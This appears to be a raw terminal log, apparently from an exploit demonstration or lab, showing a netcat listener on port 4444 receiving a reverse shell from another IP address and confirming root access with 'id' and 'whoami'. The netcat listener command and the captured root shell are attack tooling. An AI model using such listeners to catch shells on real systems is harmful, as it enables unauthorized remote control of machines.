 root@iZ0jl0fwhrjckwe9cylhb9Z:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.19.42.89] from (UNKNOWN) [8.130.43.95] 44700
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@1ec3ce60fa0b:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@1ec3ce60fa0b:/# whoami
whoami
root
root@1ec3ce60fa0b:/#